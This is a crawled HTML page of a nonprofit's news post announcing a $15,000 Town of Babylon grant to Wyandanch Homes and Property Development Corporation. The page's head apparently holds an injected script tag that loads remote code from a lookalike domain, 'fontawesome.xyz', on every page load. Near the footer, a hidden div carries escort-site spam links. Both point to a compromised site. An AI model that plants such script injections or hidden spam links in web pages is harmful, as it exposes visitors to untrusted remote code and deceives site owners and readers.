

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whpdc.com/News-Events-Blog/2021/12/Grant-News-WHPDC-receives-15000-from-the-Town-of-Babylon-Community-Development-Program
body_size: 23274
content:

<!DOCTYPE HTML>
<html>
<head><title>
	Grant News: WHPDC receives $15,000 from the Town of Babylon Community Development Program!
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link id="Blog" href="/StylesShared/Blog.css" rel="stylesheet" type="text/css" />
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link rel="stylesheet" href="https://use.typekit.net/ssq8kef.css"><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/65.js"></script></div>
    <link href="/StylesShared/Blog.css?v=041812" rel="stylesheet" type="text/css" />
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-4323", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-5366", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639041184000000000"></script><link id="customcss" href="/Styles/115212/custom_0.css?v=1925202483204AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./Grant-News-WHPDC-receives-15000-from-the-Town-of-Babylon-Community-Development-Program" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="7" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="bmU7IiBocmVmPSJodHRwczovL3d3dy5pbnN0YWdyYW0uY29tL1dZQU5EQU5DSF9IT01FUy8/[base64]/[base64]/////w9kBRhjdGwwMCRjdGwwOSRsdkJsb2dMYXRlc3QPFCsADmRkZGRkZGQ8KwAFAAIFZGRkZgL/////D2QFNmN0bDAwJE1haW5Db250ZW50JGNvbnRyb2xCbG9nQXJjaGl2ZTEkbHZCbG9nQ2F0ZWdvcmllcw88KwAOAwhmDGYNAv////8PZAUzY3RsMDAkTWFpbkNvbnRlbnQkY29udHJvbEJsb2dBcmNoaXZlMSRsdkJsb2dBcmNoaXZlDxQrAA5kZGRkZGRkPCsAKAACKGRkZGYC/////w9kYFWPVXq6WMY8Zh1tvOLvxcnyn7g=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/WebResource.axd?d=egagTGwEtYZlfSNIVQMlSF-cTa8tDhDQA1XQXyk_g2UVqtGBsjeOro7bgQyMPmLrducPjqMA1XpFaZmsC4cnRiocePg1&amp;t=638901397900000000" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D272C171" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAUXDrgEajMeh6xXkC9zomjarcYwrA8TxANvrIkDGIwW/HeI+U0njIGw+2tXzuEXvBoWTNjKchvnqQeOdrjPUR00Z2nCNvoxgIcg9vH6F2zKLxBjowDSct714j3tqtjEaPc+yEDq" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl11_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl11$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl11$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-4323" class='ddsmoothmenu-h'><ul>
<li class="page-4340889"><a href="/" title="Home">Home</a></li>
<li class="page-4340896"><a href="javascript: void(0)" title="About Us">About Us</a><ul>
<li class="page-4340897"><a href="/About-Us/Mission" title="Mission">Mission</a></li>
<li class="page-4340898"><a href="/About-Us/History" title="History">History</a></li>
<li class="page-4342488"><a href="/About-Us/WHPDC-Board-Members" title="WHPDC Board Members">WHPDC Board Members</a></li>
<li class="page-4340900"><a href="/About-Us/PartnersFunders" title="Partners/Funders">Partners/Funders</a></li>
</ul>
</li>
<li class="page-4340890"><a href="javascript: void(0)" title="Services">Services</a><ul>
<li class="page-4342219"><a href="/Services/Project-Self-Sufficiency-Program" title="Project Self Sufficiency Program ">Project Self Sufficiency Program </a></li>
<li class="page-4342218"><a href="/Services/Aftercare-Program" title="Aftercare Program">Aftercare Program</a></li>
</ul>
</li>
<li class="page-4365167"><a href="/On-The-Rise" title="On The Rise">On The Rise</a></li>
<li class="page-4340892"><a href="/Staff" title="Staff">Staff</a></li>
<li class="page-4342222"><a href="/Gallery" title="Gallery">Gallery</a></li>
<li class="page-4342351"><a href="/Grants" title="Grants">Grants</a></li>
<li class="page-4342221"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=XDEWASNTWCJMU" target="_blank" title="Donate">Donate</a></li>
<li class="page-4340894"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><header>
<div class="containt">
<div class="col-group">
<div class="col-1">
<div class="logo"><img src="/images/115212/layout/web-logo.jpg" alt="logo" caption="false" style="margin: 12px 0 12px 0;" width="257" height="162" /></div>
</div>
<div class="col-2">
<div class="hdr-contact">Contact Us: <span>631.940.6521</span></div>
</div>
</div>
</div>
</header>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
<div class="blogLatestContainer">
    <h3 class="blogLatestTitle">
        News & Events</h3>
    
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/10/Grant-News-WHPDC-receives-15000-from-the-MT-Charitable-Foundation">
                        Grant News: WHPDC receives $15,000 from the M&T Charitable Foundation!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    October 30, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/7/Grant-News-WHPDC-receives-50000-grant-from-the-William-E-Maude-S-Pritchard-Charitable-Trust">
                        Grant News: WHPDC receives $50,000 grant from the William E. & Maude S. Pritchard Charitable Trust!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    July 21, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/6/Grant-News-WHPDC-receives-1500-from-Ridgewood-Savings-Bank">
                        Grant News: WHPDC receives $1,500 from Ridgewood Savings Bank!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    June 17, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/2/Grant-News-WHPDC-receives-50000-from-the-Flagstar-Bank-CRA-Department">
                        Grant News: WHPDC receives $50,000 from the Flagstar Bank CRA Department!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    February 13, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/1/Grant-News-WHPDC-receives-15000-from-the-Town-of-Babylon-Community-Development-Program">
                        Grant News: WHPDC receives $15,000 from the Town of Babylon Community Development Program!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    January 14, 2025
                </div>
                
                
            </div>
        
</div>

                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        
    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/News-Events-Blog">News & Events</a> > <a href="/News-Events-Blog/2021">2021</a> > <a href="/News-Events-Blog/2021/12">December</a>
</div>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare blogSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    
    <h1 class="blogName">
        Grant News: WHPDC receives $15,000 from the Town of Babylon Community Development Program!
    </h1>
    <div class="blogRightColumn">
        
<div class="blogLatestContainer">
    <h3 class="blogLatestTitle">
        News & Events</h3>
    
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/10/Grant-News-WHPDC-receives-15000-from-the-MT-Charitable-Foundation">
                        Grant News: WHPDC receives $15,000 from the M&T Charitable Foundation!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    October 30, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/7/Grant-News-WHPDC-receives-50000-grant-from-the-William-E-Maude-S-Pritchard-Charitable-Trust">
                        Grant News: WHPDC receives $50,000 grant from the William E. & Maude S. Pritchard Charitable Trust!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    July 21, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/6/Grant-News-WHPDC-receives-1500-from-Ridgewood-Savings-Bank">
                        Grant News: WHPDC receives $1,500 from Ridgewood Savings Bank!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    June 17, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/2/Grant-News-WHPDC-receives-50000-from-the-Flagstar-Bank-CRA-Department">
                        Grant News: WHPDC receives $50,000 from the Flagstar Bank CRA Department!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    February 13, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/1/Grant-News-WHPDC-receives-15000-from-the-Town-of-Babylon-Community-Development-Program">
                        Grant News: WHPDC receives $15,000 from the Town of Babylon Community Development Program!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    January 14, 2025
                </div>
                
                
            </div>
        
</div>

        <div id="MainContent_controlBlogSubscribe1_secblogSubscribe" class="blogSubscribeContainer" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_controlBlogSubscribe1_btnBlogSubscribe&#39;)">
	
    <h3 class="blogSubscribeHeading">Subscribe</h3>
    <div>
        <span class="blogSubscribeViaEmail">Via Email: </span>
        <input name="ctl00$MainContent$controlBlogSubscribe1$txbBlogSubscribe" type="text" value="Enter email" maxlength="50" id="MainContent_controlBlogSubscribe1_txbBlogSubscribe" class="blogSubscribeBox watermark" placeholder="Enter email" style="width:94px;" />
        <span id="MainContent_controlBlogSubscribe1_EmailRequired" title="E-mail is required." class="errorRequired" style="visibility:hidden;">&nbsp;</span>
        <span id="MainContent_controlBlogSubscribe1_valEmailAddress" class="errorMessage" style="visibility:hidden;">Invalid.</span>
        <input type="submit" name="ctl00$MainContent$controlBlogSubscribe1$btnBlogSubscribe" value="Go" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$MainContent$controlBlogSubscribe1$btnBlogSubscribe&quot;, &quot;&quot;, true, &quot;RegisterUserValidationGroup&quot;, &quot;&quot;, false, false))" id="MainContent_controlBlogSubscribe1_btnBlogSubscribe" class="buttonSubmit" />
        
    </div>
    <div class="blogRssContainer">
        <a id="MainContent_controlBlogSubscribe1_lnkRssFeed" class="blogRssFeedLink" href="http://www.addthis.com/feed.php?h1=http://www.whpdc.com/News-Events-Blog/Rss" target="_blank">RSS Feed</a>
    </div>

</div>

        
<div class="blogArchiveContainer">

    <h3 class="blogArchiveTitle">
        Archive
    </h3>
    <ul class="blogArchiveList">
        
                <li>
                    <a href="/News-Events-Blog/2025/10">October 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/7">July 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/6">June 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/2">February 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/1">January 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/12">December 2024</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/11">November 2024</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/9">September 2024</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/1">January 2024</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/9">September 2023</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/8">August 2023</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/5">May 2023</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/2">February 2023</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/12">December 2022</a> (4)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/11">November 2022</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/10">October 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/7">July 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/5">May 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/1">January 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/12">December 2021</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/11">November 2021</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/10">October 2021</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/8">August 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/5">May 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/3">March 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/1">January 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/12">December 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/11">November 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/9">September 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/8">August 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/7">July 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/6">June 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/5">May 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/3">March 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/2">February 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/1">January 2020</a> (3)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/11">November 2019</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/9">September 2019</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/7">July 2019</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/2">February 2019</a> (2)
                </li>
            
    </ul>
    <br /><br />

    
    <ul class="blogCategoriesList">
        
    </ul>
</div>

    </div>
    <div class="blogMainColumn">
        <div class="blogDate blogEntryDate">
            Jan 14, 2025
        </div>
        <div class="blogContent">
            <p><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h" dir="auto">Wyandanch Homes and Property Development Corporation is the proud recipient of a $15,000 grant from the Town of Babylon Community Development Program (TCFS). WHPDC <span class="html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs"><a class="html-a xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs" tabindex="-1"></a></span>would like to extend our deepest gratitude to the Town of Babylon for their continued support of Project Self-Sufficiency and our families.</span></p>
        </div>
        

    </div>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-5366" class='ddsmoothmenu-v'><ul>
<li class="page-4340889"><a href="/" title="Home">Home</a></li>
<li class="page-4340892"><a href="/Staff" title="Staff">Staff</a></li>
<li class="page-4340894"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
<li class="page-4340895"><a href="/Privacy-Policy" title="Privacy Policy">Privacy Policy</a></li>
</ul>
</div><footer>
<div class="sponsor">
<div class="contain">
<ul class="sponsors">
<ul class="sponsors">
<li><a href="http://www.townofbabylon.com/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/townofbabylon.png" width="75" height="66" /></a></li>
<li style="display: none;"><a href="https://www.bethpagefcu.com/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/logo_bethpage_fcu-bw.png" caption="false" width="189" height="87" /></a></li>
<li><a href="https://www.bankofamerica.com/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/bank-of-america.png" width="251" height="25" caption="false" /></a></li>
<li><a href="http://www.newsday.com/services/programs/newsday-charities/newsday-charities-help-a-family-1.1549286" target="_blank" rel="noopener noreferrer"><img src="/images/115212/assoc-newsDay.png" width="144" height="66" /></a></li>
<li><a href="https://www.mtb.com/personal/Pages/Index.aspx" target="_blank" rel="noopener noreferrer"><img src="/images/115212/assoc-mtBank.png" width="208" height="66" /></a></li>
</ul>
</ul>
<ul class="sponsors">
<li><a href="https://online.citi.com/US/Welcome.c" target="_blank" rel="noopener noreferrer"><img src="/images/115212/assoc-citibank.png" width="139" height="44" /></a>
<ul class="sponsors">
<li>                         <img src="/images/115212/flagstar_Logo%20copy.png" alt="" width="172" height="44" caption="false" style="text-align: left;" />                        <a href="http://www.licf.org/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/web-mfr-logo-licf.jpg" caption="false" width="311" height="62" /></a></li>
</ul>
</li>
<li>                   <img src="/images/115212/TD-Charitable-Foundation-1-bw.png" alt="" caption="false" width="209" height="45" /></li>
<li></li>
<li><a href="http://www.unitedwayli.org/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/web-mfr-logo-united-way.jpg" caption="false" width="148" height="91" /></a></li>
<li><a href="https://otda.ny.gov/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/web-logo_OTDA_500x125.png" caption="false" width="287" height="45" /></a></li>
</ul>
</div>
</div>
<div class="contain">
<div id="ft-info" class="col-group">
<div class="col-1">
<div class="ft-links">
<h4>Quick Links</h4>
<div class="ft-nav"><!-- nav placeholder --></div>
<h4>Connect With Us</h4>
<p><a style="text-decoration: none;" href="https://www.facebook.com/Wyandanch-Homes-and-Property-Development-Corporation-1026948780696026/?notif_t=page_user_activity" target="_blank" rel="noopener noreferrer"><img style="vertical-align: middle;" src="/images/115212/layout/icon-facebook.png" width="30" height="30" /> facebook</a></p>
<p><a style="text-decoration: none;" href="https://www.instagram.com/WYANDANCH_HOMES/?HL=EN" target="_blank" rel="noopener noreferrer"><img style="vertical-align: middle;" src="/images/115212/layout/icon-instagram.png" caption="false" width="30" height="30" /> Instagram</a></p>
</div>
</div>
<div class="col-2" style="width: 36%;">
<div class="ft-contact">
<h4>Contact info</h4>
<p>Wyandanch Homes & Property Development Corp.<br /> 819 Grand blvd<br /> Deer Park NY 11729</p>
<p>Phone : (631) 940-6521<br /> Fax: (631) 940-6524</p>
<p>© 2016 Wyandanch Homes and Property Development Corp.</p>
</div>
</div>
<div class="col-3">
<div class="ft-donate">
<h4>Donate Today!</h4>
<p>Your continued support aids us in our mission to rebuild both communities and families by providing them with stable housing and supportive services, which enable them to achieve economic self-sufficiency.</p>
<p>Please click the link below if you would like to donate to WHPDC Project Self-Sufficiency.</p>
<p style="text-align: center;"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=XDEWASNTWCJMU" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/btn-donate.png" width="164" height="55" /></a></p>
</div>
</div>
</div>
</div>
</footer>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){
$('iframe').iframesResponsive();
$('#maincolumn > div > table').addClass('table-responsive');


});//end ready

</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/" title="pendik escort">pendik escort</a><a href="http://maltepeokul.com/ad-category/kurtkoy-escort/" title="kurtköy escort">kurtköy escort</a></div><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-7668331-53']);_gaq.push(['_setDomainName', 'www.whpdc.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            
function LoadCustomScripts(){
$(function(){
  layout();
});
 

//end load script 

}function layout(){
    
 elementPosition({selectMove:'#sliderContainer',moveTo:'#header',moveDown:true});
 
 elementPosition({selectMove:'.pageName',moveTo:'#header',moveDown:true});
 
 elementPosition({selectMove:'#footer .ddsmoothmenu-v',moveTo:'.ft-nav',moveIn:true,moveDown:true});

 elementPosition({selectMove:'.blogRightColumn',moveTo:'.blogMainColumn',moveDown:true});

 elementPosition({selectMove:'#leftcolumn',moveTo:'#maincolumn',moveDown:true});




//end function
} 


        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("MainContent_controlBlogSubscribe1_EmailRequired"), document.getElementById("MainContent_controlBlogSubscribe1_valEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var MainContent_controlBlogSubscribe1_EmailRequired = document.all ? document.all["MainContent_controlBlogSubscribe1_EmailRequired"] : document.getElementById("MainContent_controlBlogSubscribe1_EmailRequired");
MainContent_controlBlogSubscribe1_EmailRequired.controltovalidate = "MainContent_controlBlogSubscribe1_txbBlogSubscribe";
MainContent_controlBlogSubscribe1_EmailRequired.focusOnError = "t";
MainContent_controlBlogSubscribe1_EmailRequired.errormessage = "E-mail is required.";
MainContent_controlBlogSubscribe1_EmailRequired.validationGroup = "RegisterUserValidationGroup";
MainContent_controlBlogSubscribe1_EmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_controlBlogSubscribe1_EmailRequired.initialvalue = "";
var MainContent_controlBlogSubscribe1_valEmailAddress = document.all ? document.all["MainContent_controlBlogSubscribe1_valEmailAddress"] : document.getElementById("MainContent_controlBlogSubscribe1_valEmailAddress");
MainContent_controlBlogSubscribe1_valEmailAddress.controltovalidate = "MainContent_controlBlogSubscribe1_txbBlogSubscribe";
MainContent_controlBlogSubscribe1_valEmailAddress.errormessage = "Invalid.";
MainContent_controlBlogSubscribe1_valEmailAddress.validationGroup = "RegisterUserValidationGroup";
MainContent_controlBlogSubscribe1_valEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
MainContent_controlBlogSubscribe1_valEmailAddress.validationexpression = "[a-z0-9!#$%&\'*+/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&\'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
